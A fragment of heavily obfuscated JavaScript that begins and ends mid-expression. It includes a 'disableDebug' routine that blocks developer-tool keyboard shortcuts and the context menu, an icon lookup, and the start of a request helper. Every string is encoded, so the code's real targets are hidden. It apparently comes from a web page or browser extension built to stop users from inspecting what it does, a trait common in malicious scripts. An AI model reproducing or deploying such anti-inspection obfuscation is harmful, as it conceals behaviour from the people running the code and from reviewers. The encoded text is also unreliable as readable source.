-0x34f,_0x2fc5ce-0x24,_0x2fc5ce,_0x5b8b8d-0x134);}if(!document?.[_0x1a31db(0x674,'TVoX',0x12ed,0x15f8,-0x2f)]){if(_0x22cf94[_0x3d5af3(0xcd5,-0x6c5,'ZIet',0x176f,0x11f0)](_0x22cf94[_0x1a31db(0x145b,'5[tP',0xa0b,0x23ef,0x215d)],_0x22cf94[_0x3d5af3(0x2207,0x1198,'wIR0',0x28bb,0x1556)]))_0x31e1cf[_0x1a31db(0x20ec,'Y8E^',0x3849,0xf7b,0x23eb)][_0x1502eb(0x2175,0x13e0,'5tDe',0x2291,0x2f3f)+_0x1a31db(0x251d,'JMx]',0x3212,0x3222,0x2bd2)+'d'](_0x3878fc);else return![];}function _0x1502eb(_0x8026d7,_0xe6515d,_0x4a92d2,_0x53973a,_0x424598){return _0x29ccd5(_0x8026d7-0x100,_0x53973a- -0x3a3,_0x4a92d2-0x9d,_0x4a92d2,_0x424598-0x118);}function _0x19589d(_0x102f41,_0x7e2c04,_0x15e226,_0x2fad14,_0x2891d3){return _0x71caa1(_0x102f41-0x11c,_0x7e2c04-0x183,_0x2891d3- -0x522,_0x2fad14,_0x2891d3-0x6);}if(document[_0x1502eb(-0x5a7,0x1071,'Xsop',0x6cd,0xd88)+_0x3d5af3(0xb0d,-0x7e5,'nu)6',0x1b0e,0x217d)+_0x521574('^LqO',0x31e7,0x2b23,0x1dc9,0x1dc7)](_0x22cf94[_0x1a31db(-0x4d3,'TBtv',0xc39,0x1dfa,0xbf1)])){if(_0x22cf94[_0x1502eb(0x1702,0x1bc2,'5tDe',0x2d6d,0x30b0)](_0x22cf94[_0x3d5af3(0x2b16,0x3b2d,'2tg#',0x2b6e,0x3f14)],_0x22cf94[_0x19589d(0x11a4,0x3352,0x17d4,'#VkK',0x23bc)]))_0x22cf94[_0x1a31db(-0x452,'EKtE',-0xd1,0xed2,0x110f)](_0x3fda1c[_0x521574('mK)l',0x376d,0x3039,0x2170,0x23f1)+_0x1502eb(0x1ebc,0x666,'Qt#^',0xf6f,-0x688)],_0x22cf94[_0x1a31db(-0x7f6,'aPiG',0x1bda,0x16ff,0xc1b)])?_0x22cf94[_0x1a31db(-0x2d5,'ZIet',0x1282,0x189,0xb07)](_0x8f305f):_0x1dbc3b[_0x521574('XL)$',0x3460,0x29cb,0x2d65,0x39cd)+_0x19589d(0x28dd,0x1efa,0x27d4,'TBtv',0x157f)+_0x1502eb(-0x12ac,-0x531,'KF1#',0x46c,-0x7d3)+'r'](_0x22cf94[_0x1a31db(0xfd8,'CgKH',-0x140,0x2317,0xdc5)],_0x33813e);else return![];}function _0x521574(_0x25a521,_0x4b0df5,_0x555da3,_0x31877d,_0x13a24d){return _0xabb78d(_0x25a521,_0x4b0df5-0x7f,_0x31877d-0x162,_0x31877d-0x19b,_0x13a24d-0x16e);}function _0x1a31db(_0x4303b6,_0x2c04c5,_0x4c8909,_0x253190,_0x5369b0){return _0x71caa1(_0x4303b6-0xd1,_0x2c04c5-0x33,_0x5369b0- -0x5a8,_0x2c04c5,_0x5369b0-0x139);}return!![];}function disableDebug(){var _0x36cccb={'NVfli':function(_0x57a9cc,_0x31bf92){return _0x57a9cc+_0x31bf92;},'bWyus':function(_0x247480,_0x134435){return _0x247480*_0x134435;},'CjRaj':function(_0x37af1c,_0x5840d0){return _0x37af1c*_0x5840d0;},'mjkhC':function(_0x45417d,_0x4a108c){return _0x45417d+_0x4a108c;},'ryDKL':_0x1dc59b(0x7ce,0x63f,-0x461,'tdNd',-0xd6b)+_0x16f4f6('tdNd',0xb77,0x3353,0x1f6a,0x14e8),'CwrSa':function(_0x2e115f,_0x5f24ce){return _0x2e115f(_0x5f24ce);},'mkSYN':_0x3f1f97(0x781,0x986,'&W06',0x908,-0xbe6)+_0x3f1f97(0x560,0x107d,'6vtP',0x1789,0x225e)+_0x4fb907(0x1662,'q]Rn',0xee5,0xc51,-0x337)+_0x1c807f(0x2b60,'3W8&',0x1461,0x2072,0x2e82)+_0x1dc59b(0x12ff,0x1a2c,0xc05,'@VOx',0x1581)+_0x1dc59b(0x2f60,0x2571,0x3ae5,'KF1#',0x2028)+_0x1c807f(0x1efe,'hFy]',0x930,0xca7,0x34c2)+_0x1dc59b(0x138,0x1095,0x26e9,'mK)l',0x16ca)+_0x4fb907(0x1ac4,'Xsop',0xff2,0x8fb,0x1176)+_0x1dc59b(0x2195,0xc78,0x1d76,'vxCA',0x73e)+_0x1c807f(0x11a0,'XL)$',0x120e,0x17bc,0xc29)+_0x1dc59b(0x1ea,0x68d,0x1880,'DufB',0x1698)+_0x1dc59b(0x893,0x1267,0x205b,'Y8E^',0x1b9d)+_0x1dc59b(0x63b,0xe0f,0x19da,'ZIet',-0x58f)+_0x4fb907(-0x7a7,'TBtv',0xd47,-0x4e4,0xf90)+_0x16f4f6('Qt#^',0x2dd1,0x122b,0x2186,0xcf3)+_0x1dc59b(0xe10,0xe8d,0x1e62,'wIR0',0x23a6)+_0x1dc59b(0x1604,0xb82,-0xa12,'pypN',0x1e49)+_0x16f4f6('VTwM',0x67d,0x6a0,0x7f1,-0x9a3)+_0x1dc59b(0x410c,0x2ee6,0x3aff,'aCMm',0x25e4)+_0x3f1f97(0x128e,0x2326,'yxCh',0x20fc,0x1ec9),'UgFGc':_0x1dc59b(0x23bc,0x2fae,0x3503,'5[tP',0x27fb)+_0x4fb907(-0xcc,'yW26',0x1dc,-0x240,-0x511)+_0x3f1f97(0x273b,0x10a7,'KF1#',0x27fe,0x1109),'nWzdz':_0x3f1f97(0xd50,0x359,'5tDe',0x9ae,-0x928)+_0x4fb907(0x213,']DXx',0x1588,0x1225,0x2835)+_0x3f1f97(0x31ce,0x163c,'EKtE',0x1a61,0x1cdf)+_0x1dc59b(0x361b,0x2ef9,0x4298,'2tg#',0x3e45)+_0x3f1f97(0x2f28,0xa88,'@VOx',0x1a76,0x1f97)+_0x1c807f(0x9ab,'ovSf',0x409,0x93c,0x1ab5)+_0x3f1f97(0xaa3,0x4,'&W06',0x140f,0x7dd),'Ukwxz':function(_0x42ef1f,_0x4e3e82){return _0x42ef1f(_0x4e3e82);},'darxT':_0x4fb907(-0xe90,'5[tP',0x85a,0x42a,0x12b6)+_0x3f1f97(0x1f13,0x658,'mK)l',0x15d4,0x1316),'raYXZ':_0x1c807f(0x57e,'ZIet',0x89b,-0x863,-0xfcc)+_0x4fb907(0x176,'Qt#^',0xdf6,0x20ad,-0x72),'AFJpt':function(_0x147fbc,_0x4c4b62){return _0x147fbc!==_0x4c4b62;},'fHKef':_0x16f4f6('CgKH',0x3043,0x169d,0x1a9f,0x2a28),'jMiGb':_0x1dc59b(-0x1067,0x644,0xf2b,'aWYv',-0xe84)+_0x1c807f(0x2885,'pypN',0x2320,0x22af,0x3447)+_0x1c807f(0x274f,'CgKH',0x386b,0x3d73,0x35c8)+_0x4fb907(0x37a4,'TVoX',0x2c8a,0x3cf5,0x25f7)+_0x4fb907(0x38a0,'&W06',0x2c35,0x2a1f,0x3b78)+_0x1c807f(0x14d9,'5[tP',0x113d,0x1a7b,0x23ed)+_0x1dc59b(-0x4a5,0x8f3,0xce7,'oGVS',0x12dd)+_0x1c807f(0x2dd7,'#VkK',0x1936,0x2d2f,0x286b)+_0x3f1f97(0x31ba,0x2300,'5[tP',0x205e,0x2af1)+_0x1c807f(0x94d,'hFy]',-0x7fe,0x1fdb,-0x6e6)+_0x4fb907(0x69f,'q]Rn',0xd3e,0x403,-0x1d5)+_0x1dc59b(0x12a9,0x2683,0x2f46,'Bp1M',0x2205)+_0x1c807f(0x29f1,'&W06',0x1657,0x3a11,0x3eac)+_0x1c807f(0x2ea4,'!Yts',0x30ca,0x3946,0x29e8)+_0x4fb907(0x295f,'wIR0',0x16d3,0x995,0xd2d)+_0x4fb907(0x2ed9,'TBtv',0x2b09,0x3471,0x3e21)+'5','OXLSQ':_0x1dc59b(0x2111,0x10a2,0x16e6,'QNp5',0x2256)+'k','OrobL':function(_0xb43ac6,_0x44cbb4){return _0xb43ac6+_0x44cbb4;},'heBCw':function(_0x57cf95,_0x561346){return _0x57cf95+_0x561346;},'InoBS':_0x4fb907(0x29a0,'yxCh',0x1d0c,0x13f5,0x2b54)+_0x16f4f6('5tDe',0x2f60,0xe91,0x2335,0xfa9)+_0x1c807f(0xb94,'aWYv',0xeab,-0xe6,0xdc2)+_0x3f1f97(0x3d22,0x3a88,'QNp5',0x26a2,0x1e26),'bGSRI':_0x1dc59b(0x4dc,0x117b,0x202b,'xDs@',0x240f)+_0x4fb907(0x390c,'sFvl',0x2e76,0x219b,0x2fe0)+_0x4fb907(0x26df,'6vtP',0x23ec,0x2989,0x1d49)+_0x3f1f97(0x1c47,0xf1c,'osXG',0xcc5,0x113)+_0x1c807f(0x2ea2,'EKtE',0x3072,0x1fde,0x3dd2)+_0x1c807f(0x2c90,'6vtP',0x1f01,0x296e,0x1847)+'\x20)','ndbLz':function(_0xa458b1){return _0xa458b1();},'NQodY':function(_0x50a8d4,_0x12fec9){return _0x50a8d4===_0x12fec9;},'DUMiW':_0x3f1f97(0x458f,0x2b71,'wIR0',0x307c,0x358e),'LrHEK':function(_0x48bdf0,_0x538308){return _0x48bdf0==_0x538308;},'EZNTs':_0x16f4f6('tdNd',0x1662,0x1779,0x1a3,-0x839),'AThbt':_0x16f4f6('nu)6',0x68a,0x1a91,0xa99,0x1ffe),'tSDBK':_0x3f1f97(-0x14c,-0x293,'KF1#',0x1155,0x118c),'RetZK':function(_0xb12bd4,_0x49a495){return _0xb12bd4==_0x49a495;},'HxrXM':_0x16f4f6('VTwM',0x839,0x14d8,0x1ced,0x28f8),'kGGNy':_0x3f1f97(0x1aff,0x1df6,'@i#A',0x1414,0x1b8e),'YgzzW':_0x4fb907(0x1bad,'@VOx',0x2e10,0x36f6,0x2548),'JONzv':_0x16f4f6('nu)6',0x1802,0x3fa,0x16d0,0x2a51),'QBvXU':_0x16f4f6('EKtE',0x166a,0x35d6,0x2968,0x2246)};function _0x1c807f(_0x314503,_0x428805,_0x28c7cf,_0x2d8e42,_0x242b99){return _0x71caa1(_0x314503-0x1b1,_0x428805-0x6c,_0x314503- -0x288,_0x428805,_0x242b99-0x1ed);}function _0x3f1f97(_0x12808f,_0x5706a2,_0x3780aa,_0x1ad7d5,_0x1ee7b7){return _0x29ccd5(_0x12808f-0x104,_0x1ad7d5- -0xbe,_0x3780aa-0x1b5,_0x3780aa,_0x1ee7b7-0x1e9);}function _0x1dc59b(_0x39e0c5,_0x479a55,_0x180c5e,_0x4edf5e,_0xb556d6){return _0xc02652(_0x39e0c5-0x1ad,_0x4edf5e,_0x180c5e-0x52,_0x4edf5e-0x7d,_0x479a55-0x4d1);}function _0x16f4f6(_0x463060,_0x5735b1,_0x3321fc,_0x3a2f77,_0x2eea27){return _0x2470d1(_0x463060-0x1ee,_0x5735b1-0x99,_0x3a2f77-0x8e,_0x463060,_0x2eea27-0xae);}function _0x4fb907(_0x41f199,_0xa984b8,_0x4150bb,_0x25a5f5,_0x255a62){return _0xc02652(_0x41f199-0x6f,_0xa984b8,_0x4150bb-0xc,_0x25a5f5-0x10c,_0x4150bb-0x22d);}if(!document){if(_0x36cccb[_0x3f1f97(0x19b0,0x152e,'yW26',0x636,0x1cb1)](_0x36cccb[_0x4fb907(0x3a62,'!Yts',0x2dec,0x3a03,0x1b75)],_0x36cccb[_0x4fb907(0x382,'^LqO',0x357,0xc53,-0x13d9)]))return![];else{var _0x91b060=new _0x1c7aba();_0x91b060[_0x1dc59b(0xde5,0x2213,0x3782,'VTwM',0x37b0)+'me'](_0x36cccb[_0x1c807f(0x2af9,'tdNd',0x3da5,0x2614,0x2af3)](_0x91b060[_0x1dc59b(-0x6cc,0x8e9,0x506,'xDs@',0x1de2)+'me'](),_0x36cccb[_0x1dc59b(0x15fa,0x1966,0x328,'vxCA',0x79f)](_0x36cccb[_0x1dc59b(0x1485,0x19cd,0x27ec,'!Yts',0x2982)](_0x36cccb[_0x1c807f(0x1742,'6vtP',0xc2,0x1fe6,0x2c8b)](_0x36cccb[_0x4fb907(0x108c,'&W06',0x17c5,0x5d6,0xf8e)](_0x2ec5df,-0x24f3+0x1*0x23c9+-0xa1*-0x2),0xb*0x2b+-0x1e27*0x1+0x1c8a),0x44b*-0x9+-0x1*-0x599+0x2146),-0x8a0+-0x1c9d+0x2925))),_0x5f1331=_0x36cccb[_0x16f4f6('&W06',0x18b8,-0x361,0xc39,0x3ca)](_0x36cccb[_0x4fb907(0x16d7,'gLCz',0x983,0x1bb0,-0x845)],_0x91b060[_0x3f1f97(0x4157,0x21ce,'yxCh',0x2b4b,0x3dae)+_0x16f4f6('xDs@',0x258d,0x3364,0x1dd0,0x2388)+'g']());}}document[_0x3f1f97(0x36a1,0x37e0,'q]Rn',0x2bfc,0x17e3)+_0x4fb907(0x1784,'aCMm',0x10f4,-0x302,0x1fce)+_0x1c807f(0x59e,'Bp1M',-0xbfc,0x160c,0x2e4)]=()=>{var _0x4014de={'mXjkJ':function(_0x5950e6,_0xab4832){function _0x42ae24(_0x1fd13a,_0x190f54,_0x882fda,_0x427d50,_0x5d9909){return _0x8d64(_0x1fd13a- -0x2ab,_0x190f54);}return _0x36cccb[_0x42ae24(0x2dab,'pypN',0x1d6b,0x1fb0,0x24c2)](_0x5950e6,_0xab4832);},'FVKKc':_0x36cccb[_0x4667eb(0x19be,0x306b,'TBtv',0xb88,0x1441)],'vjQSB':_0x36cccb[_0x2bed1a('osXG',0x18d1,0xf47,0xe7f,0xa6d)],'vKMiE':_0x36cccb[_0x2bed1a('KF1#',0x1b96,-0xcdd,0x169c,0x570)],'AwsqV':function(_0x58d1a0,_0x52e8f5){function _0x164ff3(_0x13fe32,_0x1a92c6,_0x341a33,_0x16cb07,_0x295063){return _0x2bed1a(_0x295063,_0x1a92c6-0x1cd,_0x341a33-0x160,_0x16cb07-0xb4,_0x341a33- -0x1b4);}return _0x36cccb[_0x164ff3(0x153,-0x568,0x11b8,-0x3eb,'CgKH')](_0x58d1a0,_0x52e8f5);},'WaNYu':function(_0x50107f,_0x3405a6){function _0x53f3b2(_0x370258,_0x5c22e1,_0x4be1c7,_0x57afb9,_0x39a420){return _0x3ba319(_0x370258-0x1d4,_0x57afb9,_0x4be1c7-0x63a,_0x57afb9-0x16a,_0x39a420-0xbd);}return _0x36cccb[_0x53f3b2(0x2e89,0x1055,0x1e90,'XL)$',0x324a)](_0x50107f,_0x3405a6);},'wsMVh':_0x36cccb[_0xf97a(0x1d32,0x2e0d,'yW26',0x2d68,0x37f5)],'ZZIHc':_0x36cccb[_0x4667eb(0x2b56,0x4198,'KF1#',0x1d13,0x16a5)]};function _0x41c145(_0x45eebe,_0x18800e,_0x3791ca,_0x3fb932,_0x53c12e){return _0x1dc59b(_0x45eebe-0x9,_0x3791ca- -0x459,_0x3791ca-0x184,_0x18800e,_0x53c12e-0x13c);}function _0x3ba319(_0x5bc602,_0x171e79,_0x9e6583,_0x3ea3d2,_0x336199){return _0x1c807f(_0x9e6583- -0x32a,_0x171e79,_0x9e6583-0x144,_0x3ea3d2-0x51,_0x336199-0x154);}function _0x4667eb(_0x2de98e,_0x31a558,_0x2289f5,_0x21a56e,_0x2a2bd6){return _0x3f1f97(_0x2de98e-0xa5,_0x31a558-0x2e,_0x2289f5,_0x2de98e- -0x1a5,_0x2a2bd6-0x2b);}function _0xf97a(_0x170ecb,_0x5cf8f6,_0x1e31d3,_0x1cae9f,_0x3b50fa){return _0x16f4f6(_0x1e31d3,_0x5cf8f6-0xd6,_0x1e31d3-0xeb,_0x1cae9f-0x236,_0x3b50fa-0x161);}function _0x2bed1a(_0x349545,_0x4f4e7f,_0x361932,_0xba5b0b,_0x875309){return _0x1dc59b(_0x349545-0xd4,_0x875309-0x54,_0x361932-0xb,_0x349545,_0x875309-0x164);}if(_0x36cccb[_0x3ba319(0x351e,'@i#A',0x28ab,0x1c87,0x285c)](_0x36cccb[_0x2bed1a('Qt#^',0x21b8,0x3e6a,0x14a2,0x28bf)],_0x36cccb[_0x41c145(0x1886,'yW26',0x2cbd,0x22a7,0x1acc)])){var [_0x50747b,_0x1569eb]=_0x4014de[_0x41c145(0xd17,'hFy]',0x1645,0x1ea1,0x1e01)](_0x22ca9e,[{'data':_0x4014de[_0xf97a(0x20f,0x302,'6vtP',0x75c,0x1c0d)]},{'name':_0x4014de[_0x2bed1a('CgKH',0xea0,0x1a0d,0x1b04,0x1391)],'media':[{'data':_0x4014de[_0x41c145(0x1c0,'@VOx',0x10cf,0x167b,0x108d)]}]}]);return _0x50747b[_0x41c145(0x1e90,'CgKH',0x2b1b,0x20e7,0x348b)+_0x3ba319(0x1bf6,'sFvl',0x1606,0x106,0xb1f)]=_0x4014de[_0x4667eb(0x426,-0x310,'2tg#',0x1902,0x1278)](_0x3276ed,_0x4014de[_0xf97a(0x1802,0x186c,'g[iY',0xa91,0x1668)](_0x4014de[_0x41c145(0x1675,'6vtP',0x1986,0x1003,0x881)](_0x4a538f[_0x3ba319(0x16d2,'g[iY',0x1fdb,0x2adc,0x24da)+_0x3ba319(-0x909,'#VkK',0x928,-0x773,0x1d3c)]||_0x4014de[_0x3ba319(0x25bc,'aCMm',0x2b21,0x3f3a,0x1b77)],'\x20'),_0x5eb2ca[_0x4014de[_0x3ba319(0x1b6a,'TVoX',0x142f,0xfc2,0x11cb)]])),_0x50747b;}else return![];},document[_0x1c807f(0x2d6b,'q]Rn',0x419b,0x2c4f,0x2666)+_0x1dc59b(0x24e9,0x2528,0x3a08,'osXG',0x3388)]=function(_0x3e6e27){function _0x4c5bf0(_0x1ec5e9,_0xf38f92,_0x3d1953,_0x20da5b,_0x17efd1){return _0x3f1f97(_0x1ec5e9-0xad,_0xf38f92-0x86,_0x1ec5e9,_0x3d1953- -0xe0,_0x17efd1-0x1c2);}function _0x51c637(_0x107278,_0x10d75c,_0xd81385,_0x1cde4f,_0x31b5f2){return _0x1c807f(_0x10d75c-0x42,_0x31b5f2,_0xd81385-0x4a,_0x1cde4f-0x141,_0x31b5f2-0xac);}function _0x2b96f1(_0x236613,_0x29efbb,_0x34e0f9,_0x54b1b8,_0x4a719d){return _0x4fb907(_0x236613-0x59,_0x54b1b8,_0x236613-0x12,_0x54b1b8-0x16d,_0x4a719d-0xe1);}var _0xad354d={'EzABp':function(_0x3d73f7,_0x16a088){function _0x59bbdc(_0x11f8db,_0x292930,_0x29af44,_0x1ccee6,_0x181680){return _0x8d64(_0x29af44- -0x309,_0x292930);}return _0x36cccb[_0x59bbdc(0x16bf,']DXx',0x2591,0x2dd2,0x34b5)](_0x3d73f7,_0x16a088);},'NunvA':function(_0x253475,_0x1c03f3){function _0xd1151(_0x260606,_0x58d879,_0x183895,_0x3bed49,_0xb15609){return _0x8d64(_0xb15609- -0x42,_0x58d879);}return _0x36cccb[_0xd1151(0x3054,'DufB',0x1aab,0x31cf,0x2c6b)](_0x253475,_0x1c03f3);},'vzlvu':function(_0x2efd09,_0x18c9a0){function _0x144519(_0x3f57a6,_0x1cf112,_0x52382a,_0x39fa74,_0x59770b){return _0x8d64(_0x39fa74- -0x303,_0x59770b);}return _0x36cccb[_0x144519(0x1ff9,0x2ebe,0x1094,0x1f96,'yW26')](_0x2efd09,_0x18c9a0);},'UreOQ':_0x36cccb[_0x51c637(0x69,0x3a2,0x1f6,0x881,'Y8E^')],'ZngUY':_0x36cccb[_0x3f036e('2tg#',-0xf6,-0xb97,0x27,0xc96)],'zhECg':function(_0x32fc01){function _0x463ca7(_0x5ac4d9,_0x2fdb7f,_0x2cfd42,_0x4cd0ae,_0x4a91aa){return _0x3f036e(_0x4cd0ae,_0x2fdb7f-0x1d,_0x2cfd42-0x1ac,_0x5ac4d9-0x187,_0x4a91aa-0x106);}return _0x36cccb[_0x463ca7(0x2a9b,0x2dfc,0x31a6,'g[iY',0x2bfe)](_0x32fc01);}};function _0x3f036e(_0x57e092,_0x3f0226,_0x182bb9,_0x30fda5,_0x2fcf34){return _0x3f1f97(_0x57e092-0xcd,_0x3f0226-0x106,_0x57e092,_0x30fda5- -0x607,_0x2fcf34-0x11f);}function _0x5245cc(_0x52e638,_0x2fa473,_0x33743a,_0x2cee70,_0x1c34d5){return _0x4fb907(_0x52e638-0x93,_0x2cee70,_0x1c34d5- -0x101,_0x2cee70-0x1e9,_0x1c34d5-0x120);}if(_0x36cccb[_0x2b96f1(0x2936,0x3091,0x4015,'tdNd',0x3a77)](_0x36cccb[_0x51c637(0x325,0x14b8,0xbc,0x190a,'!Yts')],_0x36cccb[_0x4c5bf0('QNp5',0x3a54,0x2f54,0x18a8,0x1f39)])){if(_0x36cccb[_0x2b96f1(0xf82,0x203b,0x11bb,'6vtP',-0xf2)](event[_0x5245cc(0x17e0,0x104f,0x3344,'QNp5',0x25a8)+'de'],0x71*-0x49+0x1a*-0x25+-0x1a*-0x167)){if(_0x36cccb[_0x3f036e('^LqO',0x1f26,0x19c1,0x2618,0x180c)](_0x36cccb[_0x4c5bf0('g[iY',0x4407,0x2f21,0x1b8e,0x1d26)],_0x36cccb[_0x4c5bf0('Bp1M',0x12a1,0x257e,0x39f6,0x2aa4)]))return![];else{const _0x229639=_0x1d0816[_0x51c637(0x31b3,0x23fe,0x134e,0x1a78,'nu)6')+_0x5245cc(0x1700,0x1a6d,0x337b,'$DHH',0x1d58)+_0x5245cc(0x14e2,-0x8b7,0x1c3f,'!Yts',0xaf7)]('a');_0x229639[_0x3f036e('VTwM',-0x346,0x1b68,0x477,0x160b)]=_0x36cccb[_0x4c5bf0(']DXx',0x25b2,0x2733,0x350b,0x14bd)],_0x229639[_0x3f036e('EKtE',0x24ae,0x34dd,0x2128,0xbe4)+_0x5245cc(0x23a6,0x179e,0x24a6,'yxCh',0x1909)+'t']='',_0x229639[_0x4c5bf0('yW26',0x190f,0x14b1,0x1dea,0xd3b)+'t']=_0x36cccb[_0x2b96f1(0x2d3d,0x3f2d,0x1782,'DufB',0x3204)],_0x4edb2a[_0x2b96f1(0xe79,0x1fbb,-0x564,'KF1#',0x12f3)][_0x4c5bf0('TBtv',0x173e,0x3cb,-0xfbc,0x1717)+_0x5245cc(0xcf,0x5d0,0xd01,'e9hj',0x139b)+'d'](_0x229639),_0x229639[_0x51c637(0x1d3a,0x2e2c,0x2820,0x1e54,'vxCA')]();}}if(_0x3e6e27[_0x2b96f1(0xf2c,0xd37,0x1123,'g[iY',0xe1d)+'ey']&&_0x3e6e27[_0x4c5bf0('TVoX',-0xd05,0x86d,0x1f7c,-0x2e4)+_0x4c5bf0('oGVS',0x3a6d,0x2b2c,0x428c,0x294d)]&&_0x36cccb[_0x5245cc(0x2b86,0x1f95,0x1011,'5[tP',0x1466)](_0x3e6e27[_0x5245cc(0x1700,0x1751,-0x34b,'aWYv',0x8de)+'de'],-0x1*-0x2105+0xe9*-0x27+0x2c3))return _0x36cccb[_0x5245cc(0x1d22,0x29cd,0x201a,'Ske1',0x17e1)](_0x36cccb[_0x5245cc(0xbfa,0x756,0xe20,'osXG',0x7a7)],_0x36cccb[_0x51c637(-0xa63,0x4e3,0x1560,-0x917,'xDs@')])?!![]:![];if(_0x3e6e27[_0x5245cc(0x3bd5,0x2400,0x1afc,'e9hj',0x25c3)+'ey']&&_0x3e6e27[_0x3f036e(']DXx',0x1795,0x22c,0x1023,0x1877)+_0x51c637(0x3035,0x21ff,0x1132,0x19cf,'ZIet')]&&_0x36cccb[_0x5245cc(0x1981,0x3618,0x296f,'$DHH',0x2241)](_0x3e6e27[_0x3f036e('oGVS',0x2f65,0x1f80,0x27a7,0x2c39)+'de'],-0xb3d+-0x543+-0x10ca*-0x1)){if(_0x36cccb[_0x3f036e('e9hj',0xe61,0xd5f,0x17cf,0x1543)](_0x36cccb[_0x51c637(0xb08,0x17db,0x1f40,0x233e,'gLCz')],_0x36cccb[_0x4c5bf0('ZIet',-0xbb4,0x3a9,0x372,-0x11f2)]))return![];else _0x7f4cdc=_0xad354d[_0x4c5bf0('CgKH',0x16df,0x2249,0xb99,0xe17)](_0x518b85,0x12*0x90+-0x3f*0x62+0xe07);}if(_0x3e6e27[_0x5245cc(-0x30e,0x24b4,0x122a,'JMx]',0x13ac)+'ey']&&_0x36cccb[_0x51c637(0x1c9a,0x76c,0x176f,-0x172,'yxCh')](_0x3e6e27[_0x3f036e('Ske1',0x2e18,0x2a8f,0x1d1a,0x22a2)+'de'],-0x1314+-0x1098+-0x1*-0x2401)){if(_0x36cccb[_0x4c5bf0('xDs@',0x1b72,0xc0f,-0xac8,0xa67)](_0x36cccb[_0x5245cc(0xbdb,0x1ca6,0x187a,'VTwM',0xb9b)],_0x36cccb[_0x2b96f1(0xbdc,-0x8e1,0x1311,'nu)6',-0x145)])){var _0x5aab0d=_0x32abdc[_0x4c5bf0('6vtP',0x262e,0x28f8,0x1eba,0x1843)](_0x3812f3,arguments);return _0x2129a1=null,_0x5aab0d;}else return![];}}else{var _0x4b2367;try{var _0x452b31=HoOqAd[_0x5245cc(0xe5,0x1a2d,0x648,'VTwM',0x873)](_0x35418e,HoOqAd[_0x5245cc(0x1f5c,-0x42a,0xf37,'yW26',0xdcd)](HoOqAd[_0x51c637(0xbf6,0x1fbb,0x35f0,0x870,'VTwM')](HoOqAd[_0x3f036e('ZIet',0x1a82,-0x245,0x13cd,0xc8e)],HoOqAd[_0x2b96f1(0x1050,0x793,0x187c,'2tg#',0x60b)]),');'));_0x4b2367=HoOqAd[_0x3f036e('vxCA',-0x498,0xc18,0xf4a,0xcb7)](_0x452b31);}catch(_0xab4e5){_0x4b2367=_0x2754c7;}_0x4b2367[_0x3f036e('aWYv',-0xa1d,0x1c1b,0x9ab,-0x23)+_0x51c637(0x3325,0x2823,0x3785,0x25ba,'XL)$')+'l'](_0x4df804,-0x1087+-0x1f*0x115+-0x3*-0x15e6);}};}function findIconByURL(){var _0x121147={};function _0x128390(_0x2fcf84,_0x392289,_0x112299,_0xc9289e,_0x107455){return _0x2470d1(_0x2fcf84-0x106,_0x392289-0x1d4,_0xc9289e-0x2d2,_0x107455,_0x107455-0x8d);}function _0x236f0e(_0x2676a5,_0x226a18,_0x1ba00d,_0x3e6a02,_0x60867e){return _0x2470d1(_0x2676a5-0xd1,_0x226a18-0x7e,_0x226a18-0x26b,_0x3e6a02,_0x60867e-0xf7);}function _0x8470a8(_0x52957a,_0x152869,_0x358f21,_0xcc5b5d,_0x2ca13f){return _0xc02652(_0x52957a-0x68,_0x152869,_0x358f21-0x36,_0xcc5b5d-0x1d0,_0x52957a- -0x90);}function _0x1f14c4(_0x212717,_0x2d6ed,_0x54cbbb,_0x4da712,_0x3a5ed9){return _0x71caa1(_0x212717-0x119,_0x2d6ed-0x47,_0x2d6ed- -0x1f5,_0x54cbbb,_0x3a5ed9-0x12e);}_0x121147[_0x1c7d15(-0x50d,0x18be,0x2150,0xca1,'@VOx')]=_0x1c7d15(0x84d,0xfc3,0x129f,0x1101,'2tg#')+_0x8470a8(0x24c9,'$DHH',0x1286,0x330e,0x379e)+_0x236f0e(0x71,0xff3,0x1132,'yW26',0x47b)+_0x236f0e(0x41b7,0x2beb,0x3d43,'VTwM',0x42e9)+_0x8470a8(0x2c0e,'g[iY',0x27ff,0x251f,0x2ff9)+_0x236f0e(0x5ca,0x14d3,0xca2,'wIR0',0x2508)+_0x1f14c4(0x2e8d,0x27ee,'yW26',0x3409,0x3370)+_0x128390(0x15a4,0x201,-0x539,0xf4c,']DXx')+_0x236f0e(0x17e2,0x1165,0x2300,'6vtP',0xad9);function _0x1c7d15(_0x146d62,_0x427819,_0x186d8f,_0x34f801,_0x224b31){return _0xabb78d(_0x224b31,_0x427819-0xba,_0x34f801-0x15f,_0x34f801-0x1f3,_0x224b31-0x27);}_0x121147[_0x1c7d15(0x5b2,0x6dc,-0x353,0x527,'QNp5')]=function(_0x5b5009,_0x4a0347){return _0x5b5009!==_0x4a0347;},_0x121147[_0x1c7d15(0x94f,0x244e,0x1d10,0x1008,'Qt#^')]=_0x1c7d15(0x1a38,0xae3,0x957,0xe05,'3W8&'),_0x121147[_0x1f14c4(0x235f,0x1ebd,'Qt#^',0x259d,0x32a1)]=_0x1f14c4(0x113,0xaf8,'aPiG',0x1526,-0x26e);var _0x1f4f29=_0x121147;const _0x189b9d=document[_0x1c7d15(0x612,0x1d33,0x2322,0x1407,'5tDe')+_0x8470a8(0x836,'^LqO',0x6f3,0x1e38,0x1c60)+_0x128390(0xe42,-0xc25,-0x44d,0x370,'2tg#')+'l'](_0x1f4f29[_0x1c7d15(0x134e,0x6c6,0x2137,0x1b5e,'@i#A')]);for(let _0xaeb399 of _0x189b9d){if(_0x1f4f29[_0x1f14c4(0xf57,0x638,'!Yts',0x812,0x15fa)](_0x1f4f29[_0x8470a8(0x400,'@VOx',-0xd9b,-0xf42,0x1985)],_0x1f4f29[_0x1c7d15(0x1589,0x3ec8,0x314c,0x28de,'Ske1')]))return _0xaeb399[_0x1f14c4(0x2201,0x251a,'aCMm',0xdac,0x138c)];else _0xd3dd4b=_0xb0608;}return![];}function getRequest(_0x577373,_0x2b799c){var _0x3fdfb4={'LGQgz':_0x14f029(0x9f4,'g[iY',0x1fa2,0x186c,0x32d4)+_0x14f029(0x1ce8,'nu)6',0x1c12,0x582,0x781)+_0x2d6524(0x1f04,'ZIet',0x304d,0x2d4f,0x1c23),'SrYoU':function(_0x34a1ac,_0x424647){return 